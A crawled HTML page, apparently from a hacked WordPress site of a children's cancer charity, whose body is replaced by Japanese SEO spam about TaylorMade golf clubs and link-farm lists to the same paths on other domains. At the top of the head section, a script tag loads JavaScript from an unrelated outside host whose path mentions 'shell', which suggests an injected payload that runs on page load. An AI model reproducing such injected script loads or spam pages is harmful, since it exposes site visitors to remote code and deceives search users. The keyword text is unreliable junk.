

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cancerpack.org/lmfao/sldr_669/index.html
body_size: 7464
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<script type="text/javascript" src="http://www.ilivesupport.net/file/blog/shell/gm/16-2-23-lmfao.js"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>テーラーメイド ロフト調整機能,テーラーメイド アパレル,テーラーメイド 軟鉄アイアン,ハイロフト ドライバー</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.cancerpack.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.cancerpack.org/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<style type="text/css">
/* File:       uki_facebook_wall_feed.css
   Author:     Fedil Grogan
   Date:       01/03/2011
   Copyright:  Fedil Grogan 2011
   Purpose:
   This is the styling sheet for the facebook feed. I tried to make it as
   close to facebook as possible. Feel free to change as you wish.
*/
#facebook_status_box {
  background: #ffffff;
  color: #383838;
  margin: 0px;
  padding: 0px;
  width: 296px;
  height: 450px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
}
#facebook_status_box h2, #facebook_status_box h5 {
  margin: 0px;
  padding: 0px;
}
#facebook_status_box p {
  margin: 0px;
  padding: 5px 0px 0px 0px;
  color: #383838;
  line-height: 150%;
}
#facebook_status_box h2 {
  padding: 10px 0px 10px 30px;
  background: #F6F6F6;
  letter-spacing: -.5px;
  font-size: 1.4em;
  color: #383838;
}
#facebook_status_box #facebook_canvas {
  overflow: auto;
  height: 409px;  
}
#facebook_status_box .fb_post {
  margin: 10px 4px;
  border: 1px solid #C4CDE0;
  padding: 3px;
  border-radius: 3px;
}
#facebook_status_box .fb_post h5 {
  padding: 0px;
  font-size: 11px;
  margin-bottom: 2px;
  line-height: 1;
}
#facebook_status_box .fb_post h5 a {
  color: #0A7A98;
  text-decoration: none;
}
#facebook_status_box .fb_post .fb_photoblock {
  border-bottom: 1px solid #e6e6fa;
  overflow: hidden;
  padding: 7px;
  margin: 0;
}
#facebook_status_box .fb_post .fb_photo {
  float: left;
  width: 32px;
  margin-right: 2px;
}
#facebook_status_box .fb_post .fb_time {
  color: #999999;
}
#facebook_status_box .fb_post .fb_time img {
  padding-right: 5px;
}
#facebook_status_box .fb_post .fb_photo img {
  border: none;
  width: 32px;
  height: 32px;
}
#facebook_status_box .fb_post .fb_photo_content {
  font-size: 11px;
  float: left;
  width: 85%;
}
#facebook_status_box .fb_post .fb_msg {
  clear: both;
  padding: 7px;
  overflow: hidden;
}
#facebook_status_box .fb_post .fb_msg p {
  font-size: 12px;
}
#facebook_status_box .fb_link_post img {
  margin: 0px 3px 0px 0px;
  float: left;
}
#facebook_status_box .fb_link_post h6 {
  font-size: .9em;
  margin: 3px 0px 0px 0px;
}
#facebook_status_box .fb_link_post a {
  color: #0A7A98;
  text-decoration: none;
}
#facebook_status_box .fb_link_post a:hover {
  text-decoration: underline;
}
#facebook_status_box .fb_link_post p {
  font-size: .9em;
  color: #999999;
}
#facebook_status_box .fb_link_post p.fb_link_caption {
  margin: 0px;
  margin-top: -5px;
  color: #383838;
}
#facebook_status_box .fb_link_post p.fb_vid_length {
  font-size: 10px;
}
#facebook_status_box .fb_link_post p.fb_desc {
  font-size: 11px;
}
#facebook_status_box .fb_link_post p.fb_cap {
  font-size: 11px;
  color: #000000;
}
#facebook_status_box .fb_post img.fb_post_icon {
  float: left;
  margin: 2px;
}
#facebook_status_box .fb_post .fb_commLink {
  font-size: 11px;
  background: #EDEFF4;
  padding: 3px 7px;
  clear: both;
}
#facebook_status_box .fb_post .fb_commLink a {
  color: #0A7A98;
  text-decoration: none;
}
#facebook_status_box .fb_post .fb_msg .fb_commLink a:hover {
  text-decoration: underline;
}
#facebook_status_box .fb_post .fb_likes {
  float: right;
  margin-left: 5px;
}
#facebook_status_box .fb_post .fb_likes a {
  background-image: url("https://fbstatic-a.akamaihd.net/rsrc.php/v2/y-/r/tbhIfdAHjXE.png");
  background-repeat: no-repeat;
  background-position: 0 -60px;
  height: 14px;
  padding-left: 18px;
}
#facebook_status_box .fb_msg p.fb_story {
  font-size: 10px;
  color: #999999;
}
#facebook_status_box .fb_post .fb_comments {
  background-color: #EDEFF4;
  font-size: 11px;
  border-bottom: 1px solid #e6e6fa;
  overflow: hidden;
  padding: 7px;
  margin: 0;
}
#facebook_status_box .fb_post .fb_comments p {
  font-size: 11px;
  margin: 0;
  padding: 0;
  float: left;
}
#facebook_status_box .fb_post .fb_comments a {
  color: #0A7A98;
  text-decoration: none;
}

#facebook_status_box #facebook_canvas .fb_post .fb_commLink .fb_likes .tooltip
{
  position: static !important;
  padding: 0 0 0 18px !important;
  opacity: 1 !important;
  filter: alpha(opacity=1) !important;
}

#facebook_status_box .fb_post .fb_comments .fb_comment_likes {
  background-image: url("https://fbstatic-a.akamaihd.net/rsrc.php/v2/y-/r/tbhIfdAHjXE.png");
  background-repeat: no-repeat;
  background-position: 0 -60px;
  height: 14px;
  padding-left: 18px;
  margin-left: 5px;
}

</style>
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="alternate" type="application/rss+xml" title="CancerPack &raquo; Feed" href="http://www.cancerpack.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="CancerPack &raquo; Comments Feed" href="http://www.cancerpack.org/?feed=comments-rss2" />
<link rel='stylesheet' id='gmap_styles_-css'  href='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/css/style_for_map.css?ver=3.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='Css-css'  href='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/calendar-jos.css?ver=3.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='http://www.cancerpack.org/wp-content/plugins/custom-facebook-feed/css/cff-style.css?4&#038;ver=3.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.cancerpack.org/wp-content/themes/twentythirteen/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://www.cancerpack.org/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://www.cancerpack.org/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='myStyleSheets-css'  href='http://www.cancerpack.org/wp-content/plugins/wp-frontpage-news/css/wpcufpn_front.css?ver=3.7.13' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/main_front_end.js?ver=3.7.13'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3.7.13'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/if_gmap_front_end.js?ver=3.7.13'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/calendar.js?ver=3.7.13'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/calendar-setup.js?ver=3.7.13'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-content/plugins/contact-form-maker/js/calendar_function.js?ver=3.7.13'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.cancerpack.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cancerpack.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cancerpack.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.13" />
<!-- Custom Facebook Feed Custom CSS -->
<style type="text/css">

</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://yeni.cancerpack.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		</style>
	<meta property="og:site_name" content="CancerPack">
<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="fb:app_id" content="219842721472957">
<meta property="og:title" content="CancerPack">
<meta property="og:description" content="A world without cancer ...">
<meta property="og:url" content="http://www.cancerpack.org">
</head>

<body class="home blog single-author">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="#" title="CancerPack" rel="home">
				<h1 class="site-title">CancerPack</h1>
				<h2 class="site-description">A world without cancer &#8230;</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#" title="Skip to content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-120"><a href="#">Home</a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="#">CHILDHOOD CANCER WARNING SIGNS</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="#">Admission Requirements</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="#">International Week for Children with Leukemia</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="#">Members</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="#">P.A.V.E.L. ASSOCIATION</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="#">FIRST HOSPICE FOR CHILDREN WITH ONCOLOGY DISEASES</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="#">&#8220;FIDOKOR&#8221; (Общественная организация &#8220;Фидокор&#8221;)</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="#">BORKA – FOR EACH NEW DAY</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="#">ASSOCIATION CHILDREN WITH ONCOHEMATOLOGIC DISEASES</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="#">LEYKEMİYA İLE MUBARİZE</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="#">SRCE ZA DJECU KOJA BOLUJU OD RAKA U FBİH</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="#">LOSEV FOUNDATION FOR CHILDREN WITH LEUKEMIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="#">Contact Form</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="#">Members</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://www.cancerpack.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
<span>テーラーメイドアイアンセット激安</span><span>tテーラーメイド</span><span>テーラーメイド アパレル</span><span>sldr スペック</span><span>ゴルフクラブ レディース テーラーメイド</span><span>テーラーメイド ドライバー 白</span><span>テーラーメイド スリーブ</span><span>sldr フェアウェイウッド us</span><span>テーラーメイドgloireアイアン</span><span>ゴルフクラブ テーラーメイド</span><span>ツアープリファード アイアン</span><span>テーラーメイドのドライバー</span><span>ドライバー ロフト角</span><span>テーラーメイド sldr 調整方法</span><span>テーラメイド r9</span><span>taylormade ドライバー</span><span>テーラーメイドgloireアイアン</span><span>テーラーメイド ドライバー 評判</span><span>テーラーメイドニューアイアン</span><span>ドライバー試打</span><span>テーラーメイドフォージドアイアン</span><span>テーラーメイド r1 スペック</span><span>ゴルフ アイアン シャフト</span><span>テーラーメイド キャディバッグ</span><span>ミニドライバー</span><span>sldr ドライバー usモデル</span><span>テーラーメイドcbアイアン</span><span>ドライバー 浅重心</span><span>テーラーメイド ユーティリティ</span><span>テーラーメード 意味</span><span>テーラーメイド speedbladeアイアン</span><span>ヨネックス アイアン</span><span>ドライバー打感柔らかい</span><span>sldr ドライバー 使用プロ</span><span>テーラーメイド 初心者 アイアン</span><span>フェアウェイウッド テーラーメイド</span><span>テーラーメイド ドライバー r9</span><span>テーラーメイド キャリーバッグ</span><span>sldr シャフト 相性</span><span>r1 ドライバー</span><span>テーラーメード ボール</span><span>sldr カスタムシャフト</span><span>テーラーメイド ドライバー 歴史</span><span>r1 飛距離</span><span>テーラーメイド スライダー</span><span>テーラーメイド ロケット アイアン</span><span>テーラーメイド ミニドライバー</span><span>r1ドライバー 口コミ</span><span>テーラーメイド アイアン 種類</span><span>r1 ドライバー 評価</span><span>スピーダー57</span><span>ロフト角度 飛距離</span><span>ドライバー usモデル 違い</span><span>ゴルフクラブ レディース テーラーメイド</span><span>テーラーメイド アイアンセット</span><span>us ドライバー</span><span>テーラーメイド 7番ウッド</span><span>テーラーメイド 公式ホームページ</span><span>ゴルフドライバー調整機能</span><span>ドライバー スピン量</span><span>sldr ドライバー us</span><span>テーラーメイド パター</span><span>sldr スペック</span><span>テーラーメイド r5</span><span>テーラーメイド バック</span><span>テーラーメイド ツアーバーナー</span><span>sldr アイアン</span><span>テーラーメイド アイアン バーナー</span><span>テーラーメイド ドライバー r1</span><span>テーラーメイド セット</span><span>バーナー テーラーメイド</span>
<p><hr>
<span>テーラーメイド アイアン r11</span><span>ゴルフクラブ テーラーメイド アイアン</span><span>テーラーメイド r360xd アイアン</span><span>テーラーメイド ドライバー カバー</span><span>sldr 430ドライバー</span><span>テーラーメイド マーカー</span><span>テーラーメイド アイアン mb</span><span>てーらーめいど</span><span>テーラーメイド アイアン 比較</span><span>テーラーメイド ドライバー 人気</span><span>アダムスゴルフ パター</span><span>テーラーメイドアイアンランキング</span><span>テーラーメイド クラブ</span><span>テーラーメイド レディース</span><span>テーラーメイド ゴルフバック</span><span>テーラーメイド r7 アイアン</span><span>テーラーメイド バッグ</span><span>sldr fw 評価</span><span>sldrドライバー ロフト調整</span><span>テーラーメイド sldr 口コミ</span><span>sldr mini ドライバー</span><span>ドライバー usモデル</span><span>sldr 使用プロ</span><span>ドライバー 弾道 低い</span><span>テーラーメイド カタログ</span><span>テーラーメイド r11 シャフト</span><span>ドライバー テーラーメイド</span><span>テーラーメイド アイアン 名器</span><span>ドライバー ロフト角</span><span>usテーラーメイド</span><span>テーラーメイドフォージドアイアン</span><span>テーラー r1</span><span>テーラーメイドゴルフウェア</span><span>テーラーメイド アイアン ロフト</span><span>テーラーメイド ドライバー 2014</span><span>ゴルフ パター テーラーメイド</span><span>テーラーメイドゴルフクラブ</span><span>テーラーメイドゴルフ契約プロ</span><span>sldr us シャフト</span><span>テーラーメイド tp</span><span>テーラーメイドアウトレットアイアンセット</span><span>sldr 430 試打</span><span>sldr 使用プロ</span><span>テーラーメイドcbアイアン</span><span>sldr us</span><span>テーラーメイド tp アイアン</span><span>taylor 114ce 評価</span><span>テーラーメイド ドライバー カバー</span><span>テーラーメイド アイアン 種類</span><span>テーラーメイド契約女子プロ</span><span>sldr カスタムシャフト</span><span>ドライバー スピン</span><span>テーラーメイド ドライバー sldr 評価</span><span>テーラーメイドsldr430</span><span>sldr fw 試打</span><span>テーラーメイド シューズケース</span><span>sldr fw 評価</span><span>sldr レスキュー</span><span>ゴルフ ドライバー 試打</span><span>テーラーメイド ボール 評価</span><span>ツアーバーナー アイアン</span><span>テーラーメイド rbz ドライバー</span><span>テーラーメイド 飛距離</span><span>テーラーメイド r11 シャフト</span><span>sldr ユーティリティ 試打</span><span>テーラーメイド 中古 アイアンセット</span><span>テーラーメイド ドライバー 新作</span><span>テーラーメイド r11s ドライバー</span><span>ゴルフ ドライバー 上がらない</span><span>テーラーメイド r11s ドライバー</span><span>テーラーメイド usモデル</span><span>テーラーメイド 激安</span><span>テーラーメイド パター 評価</span><span>テーラーメイド アイアン rbz</span><span>テーラーメイド 口コミ</span><span>ゴルフクラブ テーラーメイド</span><span>テーラーメイド マーカー</span><span>テーラーメイド ドライバー 調整</span><span>sldr mt6</span><span>テーラーメイド ドライバー 初心者</span><span>sldr 飛ぶ</span><span>テーラーメイドアウトレットアイアンセット</span><span>テーラーメイド ドライバー rbz</span><span>r1 ドライバー</span><span>テーラーメイド r1 ブラック</span><span>テーラーメイド 軟鉄アイアン</span><span>テーラーメイド usa</span><span>テーラーメード r9</span><span>ヨネックス アイアン</span><span>ロフト角度 飛距離</span><span>テーラーメイド 中古クラブ</span><span>フェアウェイウッド テーラーメイド</span><span>ゴルフドライバー調整機能</span><span>taylormade sldr ドライバー</span><span>ハイロフトドライバー</span><span>ゴルフ ドライバー テーラーメイド</span><span>ゴルフ ドライバー テーラーメイド</span><span>テーラーメイド ウエア</span><span>テーラーメイド カタログ</span><span>テーラーメイド300アイアン</span><span>テーラーメイド2013年モデル</span><span>テーラーメイド契約プロゴルファー</span><span>テーラーメイド ドライバー 調整</span><span>burner テーラーメイド</span><span>ドライバー スピン量</span><span>テーラーメイドドライバー評価</span><span>テーラーメード医療</span><span>ドライバー ウェイト</span><span>ゴルフ 初心者 テーラーメイド</span><span>r1 ドライバー 評価</span><span>ドライバー r1</span><span>テーラーメイド ドライバー 調整</span><span>テーラーメイド カスタムシャフト</span><span>テーラーメイドレディースアイアンセット</span><span>テーラーメイドドライバー調整方法</span><span>テーラーメイドドライバーシャフト交換</span>
<p><hr>
<li><a href="http://www.cancerpack.org/lmfao/sldr_559/index.html" title="テーラーメイド ドライバー 種類">sldr ヘッド重量</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_574/index.html" title="テーラーメイド r7 アイアン">テーラーメイド レンタル</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_524/index.html" title="テーラーメイド新型ドライバー">r1ドライバー 口コミ</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_128/index.html" title="sldrドライバー 口コミ">テーラーメイド fw</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_793/index.html" title="テーラーメイド tp">ゴルフ ドライバー 評価</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_428/index.html" title="テーラーメイドr9ドライバー調整方法">テーラメイド r9</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_316/index.html" title="ハイロフト ドライバー">テーラー sldr</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_134/index.html" title="ドライバー ボールが上がらない">sldr ヘッド</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_350/index.html" title="ドライバー ボールが上がらない">r1 試打</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_441/index.html" title="sldr ユーティリティ 試打">テーラーメイドスライダードライバー</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_367/index.html" title="sldr スリーブ">テーラーメイド r9</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_288/index.html" title="テーラーメイド ドライバー 中古">テーラーメイド ツアーバーナー アイアン</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_391/index.html" title="ゴルフクラブ レディース テーラーメイド">sldr 12</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_296/index.html" title="ゴルフ ドライバー 最新">テーラーメイド ウェイト</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_403/index.html" title="テーラーメイド レディース">テーラーメイド スピード</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_128/index.html" title="テーラーメイド r11 アイアン">テーラーメイド レディース ドライバー</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_203/index.html" title="テーラーメイド レスキュー">ドライバー 打感</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_255/index.html" title="テーラメイド r1">テーラーメード sldr</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_415/index.html" title="ゴルフ パター テーラーメイド">テーラーメイド sldr ロフト調整</a></li><li><a href="http://www.cancerpack.org/lmfao/sldr_414/index.html" title="テーラーメイド 白ヘッド">テーラーメイド tp</a></li>
<p><hr>
<a href='http://www.studenterradioen.dk/lmfao/sldr_556/index.html' title='テーラーメイド アイアン tp,ゴルフ sldr'>テーラーメイド アイアン tp,ゴルフ sldr</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_73/index.html' title='テーラーメイド アパレル,テーラーメイド ロフト調整機能'>テーラーメイド アパレル,テーラーメイド ロフト調整機能</a> <a href='http://www.chairboutique.ca/lmfao/sldr_146/index.html' title='テーラーメード医療,ゴルフ ロフト'>テーラーメード医療,ゴルフ ロフト</a> <a href='http://www.granhermanom.com/lmfao/sldr_79/index.html' title='テーラーメイド 3w,テーラーメイド r1 ドライバー 試打'>テーラーメイド 3w,テーラーメイド r1 ドライバー 試打</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_31/index.html' title='ドライバー 調整,sldr テーラーメイド'>ドライバー 調整,sldr テーラーメイド</a> <a href='http://www.granhermanom.com/lmfao/sldr_392/index.html' title='テーラーメイド 女子プロ,テーラーメイド アイアン 評価'>テーラーメイド 女子プロ,テーラーメイド アイアン 評価</a> <a href='http://www.chairboutique.ca/lmfao/sldr_517/index.html' title='sldr ロフトアップ,taylormade アイアン'>sldr ロフトアップ,taylormade アイアン</a> <a href='http://www.granhermanom.com/lmfao/sldr_66/index.html' title='sldr ロフト調整,sldr シャフト交換'>sldr ロフト調整,sldr シャフト交換</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_96/index.html' title='テーラーメイド クラブセット レディース,sldr 430ドライバー'>テーラーメイド クラブセット レディース,sldr 430ドライバー</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_91/index.html' title='ハイロフト ドライバー,テーラーメイド アイアン 新作'>ハイロフト ドライバー,テーラーメイド アイアン 新作</a> <a href='http://www.chairboutique.ca/lmfao/sldr_154/index.html' title='ドライバー 弾道 理想,テーラーメイド 試打会'>ドライバー 弾道 理想,テーラーメイド 試打会</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_703/index.html' title='テーラメイド r1,テーラーメイドフォージドアイアン'>テーラメイド r1,テーラーメイドフォージドアイアン</a> <a href='http://www.chairboutique.ca/lmfao/sldr_285/index.html' title='テーラーメイド 白ヘッド,sldr ロフト'>テーラーメイド 白ヘッド,sldr ロフト</a> <a href='http://www.chairboutique.ca/lmfao/sldr_75/index.html' title='テーラーメイド アイアン 名器,テーラーメイド 軟鉄アイアン'>テーラーメイド アイアン 名器,テーラーメイド 軟鉄アイアン</a> <a href='http://www.cancerpack.org/lmfao/sldr_344/index.html' title='テーラーメイド パター 人気,テーラーメイド プロゴルファー'>テーラーメイド パター 人気,テーラーメイド プロゴルファー</a> <a href='http://www.cancerpack.org/lmfao/sldr_677/index.html' title='sldr mt6,r9 テーラーメイド'>sldr mt6,r9 テーラーメイド</a> <a href='http://www.granhermanom.com/lmfao/sldr_349/index.html' title='テーラーメイドゴルフ株式会社,テーラーメイド アイアン rbz'>テーラーメイドゴルフ株式会社,テーラーメイド アイアン rbz</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_615/index.html' title='ゴルフボール テーラーメイド,ゴルフ ドライバー 最新'>ゴルフボール テーラーメイド,ゴルフ ドライバー 最新</a> <a href='http://www.cancerpack.org/lmfao/sldr_93/index.html' title='テーラーメイド ドライバー r11s,テーラーメイド アウトレット'>テーラーメイド ドライバー r11s,テーラーメイド アウトレット</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_216/index.html' title='sldr 白,バーナー アイアン'>sldr 白,バーナー アイアン</a> <a href='http://www.chairboutique.ca/lmfao/sldr_637/index.html' title='sldr ドライバー usモデル,sldr 調整'>sldr ドライバー usモデル,sldr 調整</a> <a href='http://www.cancerpack.org/lmfao/sldr_71/index.html' title='ゴルフ ドライバー 評価,テーラーメイド 使用プロ'>ゴルフ ドライバー 評価,テーラーメイド 使用プロ</a> <a href='http://www.cancerpack.org/lmfao/sldr_690/index.html' title='テーラーメイド スペック,テーラーメイド アイアン 名器'>テーラーメイド スペック,テーラーメイド アイアン 名器</a> <a href='http://www.granhermanom.com/lmfao/sldr_592/index.html' title='テーラーメイド キャディバッグ,ドライバー usモデル'>テーラーメイド キャディバッグ,ドライバー usモデル</a> <a href='http://www.chairboutique.ca/lmfao/sldr_790/index.html' title='テーラーメイド契約プロゴルファー,ゴルフ ドライバー テーラーメイド'>テーラーメイド契約プロゴルファー,ゴルフ ドライバー テーラーメイド</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_200/index.html' title='テーラーメイドスライダードライバー,中古ドライバー テーラーメイド'>テーラーメイドスライダードライバー,中古ドライバー テーラーメイド</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_683/index.html' title='テーラーメイド sldr ドライバー 試打,テーラーメイド xr アイアン'>テーラーメイド sldr ドライバー 試打,テーラーメイド xr アイアン</a> <a href='http://www.cancerpack.org/lmfao/sldr_342/index.html' title='テーラーメイド プロ,テーラーメイド プロゴルファー'>テーラーメイド プロ,テーラーメイド プロゴルファー</a> <a href='http://www.chairboutique.ca/lmfao/sldr_689/index.html' title='テーラーメイド アイアン cb,ロフト調整 ドライバー'>テーラーメイド アイアン cb,ロフト調整 ドライバー</a> <a href='http://www.cancerpack.org/lmfao/sldr_16/index.html' title='テーラーメイド新型ドライバー,テーラーメイド'>テーラーメイド新型ドライバー,テーラーメイド</a> <a href='http://www.cancerpack.org/lmfao/sldr_354/index.html' title='sldr シャフト,テーラーメイド ドライバー r11'>sldr シャフト,テーラーメイド ドライバー r11</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_443/index.html' title='ゴルフ パター テーラーメイド,テーラーメイドアイアンランキング'>ゴルフ パター テーラーメイド,テーラーメイドアイアンランキング</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_88/index.html' title='ゴルフクラブ レディース テーラーメイド,sldr mt6'>ゴルフクラブ レディース テーラーメイド,sldr mt6</a> <a href='http://www.chairboutique.ca/lmfao/sldr_499/index.html' title='テーラーメイド ドライバー 飛距離,テーラーメード r9'>テーラーメイド ドライバー 飛距離,テーラーメード r9</a> <a href='http://www.chairboutique.ca/lmfao/sldr_521/index.html' title='テーラーメイドgloireアイアン,sldrドライバー 口コミ'>テーラーメイドgloireアイアン,sldrドライバー 口コミ</a> <a href='http://www.cancerpack.org/lmfao/sldr_118/index.html' title='r1ドライバー 飛距離,テーラーメイド アイアン 比較'>r1ドライバー 飛距離,テーラーメイド アイアン 比較</a> <a href='http://www.granhermanom.com/lmfao/sldr_89/index.html' title='テーラーメイド usモデル,ロフト ゴルフ'>テーラーメイド usモデル,ロフト ゴルフ</a> <a href='http://www.chairboutique.ca/lmfao/sldr_237/index.html' title='テーラーメイド sldr フェアウェイウッド,ドライバー 上がらない'>テーラーメイド sldr フェアウェイウッド,ドライバー 上がらない</a> <a href='http://www.granhermanom.com/lmfao/sldr_183/index.html' title='sldrミニ,テーラーメイド アイアン バーナー'>sldrミニ,テーラーメイド アイアン バーナー</a> <a href='http://www.chairboutique.ca/lmfao/sldr_185/index.html' title='テーラーメイド r7 xr,taylormade アイアン'>テーラーメイド r7 xr,taylormade アイアン</a> <a href='http://www.granhermanom.com/lmfao/sldr_326/index.html' title='テーラーメイド 特徴,sldrドライバー ロフト調整'>テーラーメイド 特徴,sldrドライバー ロフト調整</a> <a href='http://www.cancerpack.org/lmfao/sldr_336/index.html' title='レスキュー テーラーメイド,ドライバー 浅重心'>レスキュー テーラーメイド,ドライバー 浅重心</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_86/index.html' title='ゴルフ パター テーラーメイド,テーラーメイド ドライバー 初心者'>ゴルフ パター テーラーメイド,テーラーメイド ドライバー 初心者</a> <a href='http://www.cancerpack.org/lmfao/sldr_609/index.html' title='アイアンセット テーラーメイド,sldr ドライバー 430'>アイアンセット テーラーメイド,sldr ドライバー 430</a> <a href='http://www.chairboutique.ca/lmfao/sldr_411/index.html' title='テーラーメイド 新ドライバー,ドライバー 評価'>テーラーメイド 新ドライバー,ドライバー 評価</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_429/index.html' title='テーラーメイド 中古 アイアンセット,アイアンカバー テーラーメイド'>テーラーメイド 中古 アイアンセット,アイアンカバー テーラーメイド</a> <a href='http://www.granhermanom.com/lmfao/sldr_486/index.html' title='テーラーメイド アイアン 比較,テーラーメイド 360 アイアン'>テーラーメイド アイアン 比較,テーラーメイド 360 アイアン</a> <a href='http://www.cancerpack.org/lmfao/sldr_759/index.html' title='sldr ウェイト,レディース 